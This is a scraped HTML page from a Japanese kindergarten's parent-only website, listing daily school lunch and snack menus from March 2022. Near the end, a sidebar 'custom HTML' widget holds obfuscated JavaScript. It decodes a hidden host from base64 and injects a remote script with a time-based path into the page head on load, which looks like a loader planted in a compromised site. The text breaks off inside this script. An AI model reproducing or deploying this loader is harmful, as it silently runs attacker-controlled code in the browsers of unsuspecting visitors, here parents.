		<dl class="acordion is-active" data-st-nav-primary>
			<dt class="trigger">
				<p class="acordion_button"><span class="op op-menu"><i class="st-fa st-svg-menu_thin"></i></span></p>

				
									<div id="st-mobile-logo"></div>
				
				<!-- 追加メニュー -->
				
				<!-- 追加メニュー2 -->
				
			</dt>

			<dd class="acordion_tree">
				<div class="acordion_tree_content">

					
					<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-91752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91752"><a href="https://kitahiroshimawakaba.com/absence/"><span class="menu-item-label">欠席の申込み</span></a></li>
<li id="menu-item-91748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91748"><a href="https://kitahiroshimawakaba.com/%e9%80%9a%e5%b8%b8%e9%a0%90%e3%82%8a%e5%b9%bc%e7%a8%9a%e5%9c%92%e9%83%a8/"><span class="menu-item-label">通常預り幼稚園部</span></a></li>
<li id="menu-item-91749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91749"><a href="https://kitahiroshimawakaba.com/%e6%9c%9d%e3%81%ae%e9%a0%90%e3%81%8b%e3%82%8a%e7%94%b3%e8%be%bc%e5%b9%bc%e7%a8%9a%e5%9c%92%e9%83%a8/"><span class="menu-item-label">朝の預かり申込幼稚園部</span></a></li>
<li id="menu-item-91848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91848"><a href="https://kitahiroshimawakaba.com/%e5%9c%9f%e6%9b%9c%e6%97%a5%e9%a0%90%e3%82%8a%e7%94%b3%e8%be%bc%e4%bf%9d%e8%82%b2%e5%9c%92%e9%83%a8/"><span class="menu-item-label">土曜日預り申込保育園部</span></a></li>
<li id="menu-item-91751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91751"><a href="https://kitahiroshimawakaba.com/%e3%83%90%e3%82%b9%e3%81%ae%e4%b9%97%e8%bb%8a%e3%82%ad%e3%83%a3%e3%83%b3%e3%82%bb%e3%83%ab/"><span class="menu-item-label">バスの乗車変更</span></a></li>
<li id="menu-item-91754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91754"><a href="https://kitahiroshimawakaba.com/azukaricancel/"><span class="menu-item-label">預かり保育のキャンセル</span></a></li>
<li id="menu-item-91750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91750"><a href="https://kitahiroshimawakaba.com/photo/"><span class="menu-item-label">写真販売ページ</span></a></li>
<li id="menu-item-99193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99193"><a href="https://kitahiroshimawakaba.com/%e3%81%8a%e8%bf%8e%e3%81%88%e6%99%82%e9%96%93%e3%81%ae%e5%a4%89%e6%9b%b4/"><span class="menu-item-label">お迎え時間の変更</span></a></li>
<li id="menu-item-101426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101426"><a href="https://kitahiroshimawakaba.com/%e3%83%86%e3%82%b9%e3%83%88%ef%bc%94/"><span class="menu-item-label">(幼稚園部)冬休み期間の預かり保育の申込</span></a></li>
</ul></div>
					<div class="clear"></div>

					
				</div>
			</dd>

					</dl>

					</nav>

											<div id="header-l">
							
							<div id="st-text-logo">
									<!-- ロゴ又はブログ名 -->
    					<p class="sitename sitename-only"><a href="https://kitahiroshimawakaba.com/">
                					<img class="sitename-only-img" src="https://kitahiroshimawakaba.com/wp-content/uploads/2017/01/wakaba_logo8-e1534804441342.png" width="428" height="110" alt="認定こども園北広島わかば幼稚園-保護者サイト">                            </a></p>
            
							</div>
						</div><!-- /#header-l -->
					
					<div id="header-r" class="smanone">
						
					</div><!-- /#header-r -->

				</div><!-- /#headbox -->
			</div><!-- /#headbox-bg clearfix -->
		</div><!-- /#headbox-bg-fixed -->

		
		
		
					<nav class="st-middle-menu"><ul id="menu-top-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91752"><a href="https://kitahiroshimawakaba.com/absence/">欠席の申込み</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91748"><a href="https://kitahiroshimawakaba.com/%e9%80%9a%e5%b8%b8%e9%a0%90%e3%82%8a%e5%b9%bc%e7%a8%9a%e5%9c%92%e9%83%a8/">通常預り幼稚園部</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91749"><a href="https://kitahiroshimawakaba.com/%e6%9c%9d%e3%81%ae%e9%a0%90%e3%81%8b%e3%82%8a%e7%94%b3%e8%be%bc%e5%b9%bc%e7%a8%9a%e5%9c%92%e9%83%a8/">朝の預かり申込幼稚園部</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91848"><a href="https://kitahiroshimawakaba.com/%e5%9c%9f%e6%9b%9c%e6%97%a5%e9%a0%90%e3%82%8a%e7%94%b3%e8%be%bc%e4%bf%9d%e8%82%b2%e5%9c%92%e9%83%a8/">土曜日預り申込保育園部</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91751"><a href="https://kitahiroshimawakaba.com/%e3%83%90%e3%82%b9%e3%81%ae%e4%b9%97%e8%bb%8a%e3%82%ad%e3%83%a3%e3%83%b3%e3%82%bb%e3%83%ab/">バスの乗車変更</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91754"><a href="https://kitahiroshimawakaba.com/azukaricancel/">預かり保育のキャンセル</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91750"><a href="https://kitahiroshimawakaba.com/photo/">写真販売ページ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99193"><a href="https://kitahiroshimawakaba.com/%e3%81%8a%e8%bf%8e%e3%81%88%e6%99%82%e9%96%93%e3%81%ae%e5%a4%89%e6%9b%b4/">お迎え時間の変更</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101426"><a href="https://kitahiroshimawakaba.com/%e3%83%86%e3%82%b9%e3%83%88%ef%bc%94/">(幼稚園部)冬休み期間の預かり保育の申込</a></li>
</ul></nav>	
			

			<div id="gazou-wide">
					<div id="st-menubox">
			<div id="st-menuwide">
				<div id="st-menuwide-fixed">
					<nav class="smanone clearfix"><ul id="menu-top-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91752"><a href="https://kitahiroshimawakaba.com/absence/">欠席の申込み</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91748"><a href="https://kitahiroshimawakaba.com/%e9%80%9a%e5%b8%b8%e9%a0%90%e3%82%8a%e5%b9%bc%e7%a8%9a%e5%9c%92%e9%83%a8/">通常預り幼稚園部</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91749"><a href="https://kitahiroshimawakaba.com/%e6%9c%9d%e3%81%ae%e9%a0%90%e3%81%8b%e3%82%8a%e7%94%b3%e8%be%bc%e5%b9%bc%e7%a8%9a%e5%9c%92%e9%83%a8/">朝の預かり申込幼稚園部</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91848"><a href="https://kitahiroshimawakaba.com/%e5%9c%9f%e6%9b%9c%e6%97%a5%e9%a0%90%e3%82%8a%e7%94%b3%e8%be%bc%e4%bf%9d%e8%82%b2%e5%9c%92%e9%83%a8/">土曜日預り申込保育園部</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91751"><a href="https://kitahiroshimawakaba.com/%e3%83%90%e3%82%b9%e3%81%ae%e4%b9%97%e8%bb%8a%e3%82%ad%e3%83%a3%e3%83%b3%e3%82%bb%e3%83%ab/">バスの乗車変更</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91754"><a href="https://kitahiroshimawakaba.com/azukaricancel/">預かり保育のキャンセル</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91750"><a href="https://kitahiroshimawakaba.com/photo/">写真販売ページ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99193"><a href="https://kitahiroshimawakaba.com/%e3%81%8a%e8%bf%8e%e3%81%88%e6%99%82%e9%96%93%e3%81%ae%e5%a4%89%e6%9b%b4/">お迎え時間の変更</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101426"><a href="https://kitahiroshimawakaba.com/%e3%83%86%e3%82%b9%e3%83%88%ef%bc%94/">(幼稚園部)冬休み期間の預かり保育の申込</a></li>
</ul></nav>				</div>
			</div>
		</div>
				<div id="st-headerbox">
				<div id="st-header">
					<div class="st-header-image-color-filter"></div>
									</div><!-- /st-header -->
			</div><!-- /st-headerbox -->
					</div>
		
	</div><!-- #header-full -->

	





</header>

					<div id="content-w">

						
						

<div id="content" class="clearfix">
	<div id="contentInner">
		<main >
			<article>
				<div id="author-page-82" class="post">
					<!--ぱんくず -->
						<div id="breadcrumb">
						<ol>
							<li><a href="https://kitahiroshimawakaba.com"><span>HOME</span></a> >  </li>
							<li>member</li>
						</ol>
						</div>
					<!--/ ぱんくず -->
					<!--ループ開始-->

					
					<h1 class="entry-title">member</h1>

						<div class="center st-authorpage-profile-avatar" style="padding-bottom:20px;">
															<img alt='' src='https://secure.gravatar.com/avatar/7060f912675900b5fefc325d6aba60ea20ca1277c01239eb177cbdce914d9dfa?s=150&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7060f912675900b5fefc325d6aba60ea20ca1277c01239eb177cbdce914d9dfa?s=300&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>													</div>

						<p class="st-author-description"></p>
						<div class="st-author-box">
							<div class="post st-author-profile">
								<div class="sns">
									<ul class="profile-sns clearfix">
																					<li class="twitter"><a rel="nofollow" href="" target="_blank" title="twitter"><i class="st-fa st-svg-twitter" aria-hidden="true"></i></a></li>
										
										
										
										
										
										
										
																			</ul>
								</div>
							</div>
						</div>
				</div>
				<!--/post-->
				
	<div class="itiran-card-list post-card-list has-excerpt has-date is-small-columns-2 is-medium-columns-2 is-large-columns-3">
		
			
			
			<div class="post-card-list-item post-card">
				<div class="post-card-image">
											<a href="https://kitahiroshimawakaba.com/2022/03/18/2022%e5%b9%b43%e6%9c%8818%e6%97%a5%ef%bc%88%e9%87%91%ef%bc%89/"><img width="202" height="150" src="https://kitahiroshimawakaba.com/wp-content/uploads/2022/03/8a9148500db0f90278fc0fd5c89b7e39-202x150.jpg" class="attachment-st_post_slider_3 size-st_post_slider_3 wp-post-image" alt="" decoding="async" srcset="https://kitahiroshimawakaba.com/wp-content/uploads/2022/03/8a9148500db0f90278fc0fd5c89b7e39-202x150.jpg 202w, https://kitahiroshimawakaba.com/wp-content/uploads/2022/03/8a9148500db0f90278fc0fd5c89b7e39-343x254.jpg 343w" sizes="(max-width: 202px) 100vw, 202px" /></a>
					
					
	
	<p class="st-catgroup itiran-category">
		<a href="https://kitahiroshimawakaba.com/category/lunch/" title="View all posts in 本日の給食" rel="category tag"><span class="catname st-catid22">本日の給食</span></a>	</p>

																		<p class="post-card-date"><i class="st-fa st-svg-clock-o"></i>2022/3/18</p>
											
				</div>

				<div class="post-card-body">
					<div class="post-card-text">
						<h3 class="post-card-title"><a href="https://kitahiroshimawakaba.com/2022/03/18/2022%e5%b9%b43%e6%9c%8818%e6%97%a5%ef%bc%88%e9%87%91%ef%bc%89/">2022年3月18日（金）</a></h3>
						<div class="post-card-excerpt">
															<p>本日の給食は… ＊ごはん ＊鶏団子のスープ ＜鶏挽肉・高野豆腐・玉葱・塩・生姜・片栗粉・チンゲン菜・人参・もやし・玉葱・はるさめ・干ししいたけ・かつお節・昆布・塩・胡椒・醤油・コンソメ＞ ＊じゃがいものきんぴら ＜じゃがいも・人参・たけのこ・ピーマン・油・砂糖・醤油・水＞ ＊パイン缶 本日のおやつは… ◆牛乳 ◆ビスケット ◆みかん</p>
													</div>
					</div>
				</div>
			</div>
		
			
			
			<div class="post-card-list-item post-card">
				<div class="post-card-image">
											<a href="https://kitahiroshimawakaba.com/2022/03/16/2022%e5%b9%b43%e6%9c%8816%e6%97%a5%ef%bc%88%e6%b0%b4%ef%bc%89/"><img width="202" height="150" src="https://kitahiroshimawakaba.com/wp-content/uploads/2022/03/8f4ca4bb9c7a3184900a997ded5f18c8-202x150.jpg" class="attachment-st_post_slider_3 size-st_post_slider_3 wp-post-image" alt="" decoding="async" srcset="https://kitahiroshimawakaba.com/wp-content/uploads/2022/03/8f4ca4bb9c7a3184900a997ded5f18c8-202x150.jpg 202w, https://kitahiroshimawakaba.com/wp-content/uploads/2022/03/8f4ca4bb9c7a3184900a997ded5f18c8-343x254.jpg 343w" sizes="(max-width: 202px) 100vw, 202px" /></a>
					
					
	
	<p class="st-catgroup itiran-category">
		<a href="https://kitahiroshimawakaba.com/category/lunch/" title="View all posts in 本日の給食" rel="category tag"><span class="catname st-catid22">本日の給食</span></a>	</p>

																		<p class="post-card-date"><i class="st-fa st-svg-clock-o"></i>2022/3/16</p>
											
				</div>

				<div class="post-card-body">
					<div class="post-card-text">
						<h3 class="post-card-title"><a href="https://kitahiroshimawakaba.com/2022/03/16/2022%e5%b9%b43%e6%9c%8816%e6%97%a5%ef%bc%88%e6%b0%b4%ef%bc%89/">2022年3月16日（水）</a></h3>
						<div class="post-card-excerpt">
															<p>本日の給食は… ＊ごはん ＊みそ汁（大根・油揚げ） ＊ほっけのから揚げ ＜ほっけ・塩こしょう・小麦粉・片栗粉・油・ソース・ケチャップ・豆乳・砂糖＞ ＊ほうれん草としめじのおひたし ＜ほうれん草・しめじ・もやし・かつお節・しょうゆ＞ ＊オレンジ 本日のおやつは… ◆牛乳 ◆さつまいものきな粉がけ ＜さつまいも・塩・きな粉・黒砂糖・水＞</p>
													</div>
					</div>
				</div>
			</div>
		
			
			
			<div class="post-card-list-item post-card">
				<div class="post-card-image">
											<a href="https://kitahiroshimawakaba.com/2022/03/15/2022%e5%b9%b43%e6%9c%8815%e6%97%a5%ef%bc%88%e7%81%ab%ef%bc%89/"><img width="202" height="150" src="https://kitahiroshimawakaba.com/wp-content/uploads/2022/03/125b3caba502df6c2f9895f5763374ce-202x150.jpg" class="attachment-st_post_slider_3 size-st_post_slider_3 wp-post-image" alt="" decoding="async" srcset="https://kitahiroshimawakaba.com/wp-content/uploads/2022/03/125b3caba502df6c2f9895f5763374ce-202x150.jpg 202w, https://kitahiroshimawakaba.com/wp-content/uploads/2022/03/125b3caba502df6c2f9895f5763374ce-343x254.jpg 343w" sizes="(max-width: 202px) 100vw, 202px" /></a>
					
					
	
	<p class="st-catgroup itiran-category">
		<a href="https://kitahiroshimawakaba.com/category/lunch/" title="View all posts in 本日の給食" rel="category tag"><span class="catname st-catid22">本日の給食</span></a>	</p>

																		<p class="post-card-date"><i class="st-fa st-svg-refresh"></i>2025/1/16</p>
											
				</div>

				<div class="post-card-body">
					<div class="post-card-text">
						<h3 class="post-card-title"><a href="https://kitahiroshimawakaba.com/2022/03/15/2022%e5%b9%b43%e6%9c%8815%e6%97%a5%ef%bc%88%e7%81%ab%ef%bc%89/">2022年3月15日（火）</a></h3>
						<div class="post-card-excerpt">
															<p>本日の給食は… ＊わかめごはん ＊スパゲティミートソース ＜スパゲティ・豚挽き肉・玉葱・人参・ピーマン・人参・パセリ・塩・油・小麦粉・バター・牛乳・ケチャップ・トマトピューレ・ソース・粉チーズ＞ ＊ハンバーグ ＜木綿豆腐・玉葱・人参豚挽き肉・パン粉・豆乳・塩・ケチャップ・ソース＞ ＊エビフライ ＊ブロッコリー ＊おほしさま人参 ＊いちごプリン ＜いちご・寒天・砂糖・水・牛乳・生クリーム・いちご＞ 本日のおやつは… ◆牛乳 ◆せんべい ◆りんご</p>
													</div>
					</div>
				</div>
			</div>
		
			
			
			<div class="post-card-list-item post-card">
				<div class="post-card-image">
											<a href="https://kitahiroshimawakaba.com/2022/03/14/2022%e5%b9%b43%e6%9c%8814%e6%97%a5%ef%bc%88%e6%9c%88%ef%bc%89/"><img width="202" height="150" src="https://kitahiroshimawakaba.com/wp-content/uploads/2022/03/6b19184bd9456955e54def6311fa3d96-202x150.jpg" class="attachment-st_post_slider_3 size-st_post_slider_3 wp-post-image" alt="" decoding="async" srcset="https://kitahiroshimawakaba.com/wp-content/uploads/2022/03/6b19184bd9456955e54def6311fa3d96-202x150.jpg 202w, https://kitahiroshimawakaba.com/wp-content/uploads/2022/03/6b19184bd9456955e54def6311fa3d96-343x254.jpg 343w" sizes="(max-width: 202px) 100vw, 202px" /></a>
					
					
	
	<p class="st-catgroup itiran-category">
		<a href="https://kitahiroshimawakaba.com/category/lunch/" title="View all posts in 本日の給食" rel="category tag"><span class="catname st-catid22">本日の給食</span></a>	</p>

																		<p class="post-card-date"><i class="st-fa st-svg-refresh"></i>2025/1/16</p>
											
				</div>

				<div class="post-card-body">
					<div class="post-card-text">
						<h3 class="post-card-title"><a href="https://kitahiroshimawakaba.com/2022/03/14/2022%e5%b9%b43%e6%9c%8814%e6%97%a5%ef%bc%88%e6%9c%88%ef%bc%89/">2022年3月14日（月）</a></h3>
						<div class="post-card-excerpt">
															<p>本日の給食は… ＊ごはん ＊みそ汁（小松菜・ふのり） ＊豆腐の野菜あんかけ煮 ＜豆腐・豚肉・椎茸・白菜・人参・グリンピース・かつおだし・しょうゆ・みりん・酒・塩・生姜・片栗粉＞ ＊甘辛サクサクごぼう ＜ごぼう・片栗粉・油・しょうゆ・砂糖・酒・いりごま＞ ＊バナナ 本日のおやつは… ◆牛乳 ◆ウインナーパン ＜ロールパン・ウインナー・キャベツ・マヨドレ＞</p>
													</div>
					</div>
				</div>
			</div>
		
			
			
			<div class="post-card-list-item post-card">
				<div class="post-card-image">
											<a href="https://kitahiroshimawakaba.com/2022/03/11/2022%e5%b9%b43%e6%9c%8811%e6%97%a5%ef%bc%88%e9%87%91%ef%bc%89/"><img width="202" height="150" src="https://kitahiroshimawakaba.com/wp-content/uploads/2022/03/6d1f4f946b404c055c2fd0682ccb8653-202x150.jpg" class="attachment-st_post_slider_3 size-st_post_slider_3 wp-post-image" alt="" decoding="async" srcset="https://kitahiroshimawakaba.com/wp-content/uploads/2022/03/6d1f4f946b404c055c2fd0682ccb8653-202x150.jpg 202w, https://kitahiroshimawakaba.com/wp-content/uploads/2022/03/6d1f4f946b404c055c2fd0682ccb8653-343x254.jpg 343w" sizes="(max-width: 202px) 100vw, 202px" /></a>
					
					
	
	<p class="st-catgroup itiran-category">
		<a href="https://kitahiroshimawakaba.com/category/lunch/" title="View all posts in 本日の給食" rel="category tag"><span class="catname st-catid22">本日の給食</span></a>	</p>

																		<p class="post-card-date"><i class="st-fa st-svg-refresh"></i>2025/1/16</p>
											
				</div>

				<div class="post-card-body">
					<div class="post-card-text">
						<h3 class="post-card-title"><a href="https://kitahiroshimawakaba.com/2022/03/11/2022%e5%b9%b43%e6%9c%8811%e6%97%a5%ef%bc%88%e9%87%91%ef%bc%89/">2022年3月11日（金）</a></h3>
						<div class="post-card-excerpt">
															<p>本日の給食は… ＊ポークカレー ＜豚肉・玉葱・人参・じゃがいも・レーズン・グリンピース・油・バター・牛乳・スキムミルク・カレールウ・ソース・砂糖＞ ＊フレンチサラダ ＜キャベツ・きゅうり・コーン・塩・砂糖・酢・しょうゆ・油・いりごま＞ ＊いちごクレープ 本日のおやつは… ◆牛乳 ◆ミニタイヤキ</p>
													</div>
					</div>
				</div>
			</div>
		
			
			
			<div class="post-card-list-item post-card">
				<div class="post-card-image">
											<a href="https://kitahiroshimawakaba.com/2022/03/10/2022%e5%b9%b43%e6%9c%8810%e6%97%a5%ef%bc%88%e6%9c%a8%ef%bc%89/"><img width="202" height="150" src="https://kitahiroshimawakaba.com/wp-content/uploads/2022/03/b38d0c2e6af48a100e589faa04ddda4c-202x150.jpg" class="attachment-st_post_slider_3 size-st_post_slider_3 wp-post-image" alt="" decoding="async" srcset="https://kitahiroshimawakaba.com/wp-content/uploads/2022/03/b38d0c2e6af48a100e589faa04ddda4c-202x150.jpg 202w, https://kitahiroshimawakaba.com/wp-content/uploads/2022/03/b38d0c2e6af48a100e589faa04ddda4c-343x254.jpg 343w" sizes="(max-width: 202px) 100vw, 202px" /></a>
					
					
	
	<p class="st-catgroup itiran-category">
		<a href="https://kitahiroshimawakaba.com/category/lunch/" title="View all posts in 本日の給食" rel="category tag"><span class="catname st-catid22">本日の給食</span></a>	</p>

																		<p class="post-card-date"><i class="st-fa st-svg-clock-o"></i>2022/3/10</p>
											
				</div>

				<div class="post-card-body">
					<div class="post-card-text">
						<h3 class="post-card-title"><a href="https://kitahiroshimawakaba.com/2022/03/10/2022%e5%b9%b43%e6%9c%8810%e6%97%a5%ef%bc%88%e6%9c%a8%ef%bc%89/">2022年3月10日（木）</a></h3>
						<div class="post-card-excerpt">
															<p>本日の給食は… ＊ごはん ＊みそ汁（椎茸・大根） ＊炒り鶏 ＜鶏肉・ごぼう・人参・たけのこ・つきこんにゃく・干ししいたけ・なると・グリンピース・砂糖・しょうゆ・塩・みりん・酒・みそ＞ ＊小松菜のごま和え ＜小松菜・白菜・すりごま・砂糖・しょうゆ＞ ＊パイン缶 本日のおやつは… ◆牛乳 ◆クラッカーサンド ＜クラッカー・きな粉・豆乳・砂糖・塩＞</p>
													</div>
					</div>
				</div>
			</div>
					</div>
					<div class="st-pagelink">
		<div class="st-pagelink-in">
		<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://kitahiroshimawakaba.com/author/member/page/2/">2</a>
<a class="page-numbers" href="https://kitahiroshimawakaba.com/author/member/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://kitahiroshimawakaba.com/author/member/page/13/">13</a>
<a class="next page-numbers" href="https://kitahiroshimawakaba.com/author/member/page/2/">Next &raquo;</a>		</div>
	</div>
			</article>
		</main>
	</div>
	<!-- /#contentInner -->
	

	
			<div id="side">
			<aside>
									<div class="side-topad">
													<div id="authorst_widget-4" class="side-widgets widget_authorst_widget"><div class="st-author-box st-author-master">

<div class="st-author-profile">
			<div class="st-author-profile-header-card"><img class="st-profile-header" src="https://kitahiroshimawakaba.com/wp-content/uploads/2025/09/IMG_1186.jpg" width="1280" height="960" alt=""></div>
		<div class="st-author-profile-avatar">
								<img src="https://kitahiroshimawakaba.com/wp-content/uploads/2020/06/cropped-fe6c6a5b41b08ba308221cc262486be6.png" alt="" width="150px" height="150px">
			</div>

	<div class="post st-author-profile-content">
		<p class="st-author-nickname">認定こども園北広島わかば幼稚園</p>
		<p class="st-author-description">保護者専用ページです。
園児のみが閲覧できる投稿が中心になります。
日常の出来事や、おしらせも
たくさん配信しますのでよろしくお願い致します。</p>
		<div class="sns-wrapper">
			<div class="sns">
				<ul class="profile-sns clearfix">

											<li class="twitter"><a rel="nofollow" href="https://twitter.com/hiroshimawakaba" target="_blank" title="twitter"><i class="st-fa st-svg-twitter" aria-hidden="true"></i></a></li>
					
											<li class="facebook"><a rel="nofollow" href="https://www.facebook.com/hiroshimawakaba1/" target="_blank" title="facebook"><i class="st-fa st-svg-facebook" aria-hidden="true"></i></a></li>
					
											<li class="instagram"><a rel="nofollow" href="https://www.instagram.com/kitahiroshimawakaba/" target="_blank" title="instagram"><i class="st-fa st-svg-instagram" aria-hidden="true"></i></a></li>
					
											<li class="author-youtube"><a rel="nofollow" href="https://www.youtube.com/user/hiroshimawakaba" target="_blank" title="youtube"><i class="st-fa st-svg-youtube-play" aria-hidden="true"></i></a></li>
					
					
					
					
											<li class="author-homepage"><a rel="nofollow" href="https://hiroshimawakaba.com" target="_blank" title="home"><i class="st-fa st-svg-home" aria-hidden="true"></i></a></li>
					
				</ul>
			</div>
					</div>
	</div>
</div>
</div></div>											</div>
				
													
									<div id="mybox">
													<div id="widget_wpmemwidget-3" class="side-widgets wp-members"><div id="wp-members"><p class="st-widgets-title"><span>ログインステータス</span></p><form name="form" method="post" action="/author/member/" id="wpmem_login_widget_form" class="widget_form"><fieldset><label for="log">ユーザー名またはメールアドレス</label><div class="div_text"><input name="log" type="text" id="log" value="" class="username" required  /></div><label for="pwd">パスワード</label><div class="div_text"><input name="pwd" type="password" id="pwd" class="password" required  /></div><input type="hidden" name="rememberme" value="forever" /><input type="hidden" name="redirect_to" value="/author/member/" /><input type="hidden" name="a" value="login" /><input type="hidden" name="slog" value="true" /><div class="button_div"><input type="submit" name="Submit" class="buttons" value="ログイン" /> <a href="https://kitahiroshimawakaba.com/members/?a=pwdreset">パスワードをお忘れですか？</a>&nbsp; <a href="https://kitahiroshimawakaba.com/membersregister/">登録</a></div></fieldset></form></div></div><div id="media_image-2" class="side-widgets widget_media_image"><a href="https://hiroshimawakaba.com"><img width="300" height="77" src="https://kitahiroshimawakaba.com/wp-content/uploads/2017/01/wakaba_logo8-e1534804441342-300x77.png" class="image wp-image-29810  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://kitahiroshimawakaba.com/wp-content/uploads/2017/01/wakaba_logo8-e1534804441342-300x77.png 300w, https://kitahiroshimawakaba.com/wp-content/uploads/2017/01/wakaba_logo8-e1534804441342.png 428w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="categories-2" class="side-widgets widget_categories"><p class="st-widgets-title"><span>カテゴリー</span></p><form action="https://kitahiroshimawakaba.com" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="3">Blog-北広島わかば幼稚園</option>
	<option class="level-0" value="95">カリキュラム</option>
	<option class="level-0" value="40">ちゅうりっぷ組</option>
	<option class="level-0" value="35">ふたば・つぼみ</option>
	<option class="level-0" value="17">わかばあゆみ</option>
	<option class="level-0" value="16">わかば保健だより</option>
	<option class="level-0" value="14">わかば園だより</option>
	<option class="level-0" value="69">わかば幼稚園の給食レシピ</option>
	<option class="level-0" value="15">わかば給食だより</option>
	<option class="level-0" value="54">北広島市からのお知らせ</option>
	<option class="level-0" value="34">年中・ばら組</option>
	<option class="level-0" value="39">年少・たんぽぽ組</option>
	<option class="level-0" value="36">年長・きく組</option>
	<option class="level-0" value="38">年長・ゆり組</option>
	<option class="level-0" value="32">年間行事予定表</option>
	<option class="level-0" value="22">本日の給食</option>
	<option class="level-0" value="68">行事</option>
	<option class="level-0" value="66">週間カリキュラム</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="search-3" class="side-widgets widget_search"><div id="search" class="search-custom-d">
	<form method="get" id="searchform" action="https://kitahiroshimawakaba.com/">
		<label class="hidden" for="s">
					</label>
		<input type="text" placeholder="" value="" name="s" id="s" />
		<input type="submit" value="&#xf002;" class="st-fa" id="searchsubmit" />
	</form>
</div>
<!-- /stinger -->
</div>											</div>
				
				<div id="scrollad">
											<div id="custom_html-2" class="widget_text side-widgets widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var 